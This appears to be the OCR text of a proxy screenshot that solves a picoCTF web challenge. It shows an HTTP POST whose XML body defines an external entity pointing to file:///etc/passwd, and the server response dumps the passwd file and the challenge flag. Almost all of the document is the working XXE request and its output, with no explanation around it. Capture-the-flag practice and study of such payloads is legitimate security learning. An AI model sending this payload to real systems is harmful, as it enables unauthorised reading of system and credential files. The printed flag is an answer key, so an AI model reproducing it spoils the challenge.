 Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:58926
3 Content-Length: 137
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://saturn.picoctf.net:58926
9 Referer: http://saturn.picoctf.net:58926/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
15 <data>
16 <ID>
17 &xxe;
18 </ID>
19 </data>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Thu, 12 Sep 2024 22:51:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1025
6 Connection: close
7
8 Invalid ID:
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 flask:x:999:999::/app:/bin/sh
29 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_e5f02dbf}
30
31